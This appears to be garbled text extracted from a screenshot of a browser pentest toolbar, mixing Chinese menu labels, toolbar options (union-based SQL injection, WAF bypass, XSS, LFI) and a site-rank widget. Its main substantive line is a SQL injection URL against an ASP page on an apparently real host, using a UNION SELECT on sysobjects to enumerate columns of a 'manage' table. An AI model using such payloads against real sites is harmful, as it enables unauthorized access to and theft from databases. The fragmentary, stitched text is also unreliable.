 网络 无法连接GEO数据库 IIS 搜索 JS
SICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
53.49.228:40168/new_list.asp?id=2 and 1=2 union all select null,(select top 1 col_name(object_id('manage'),1) from sysobjects),null,null
Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
iskRating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
id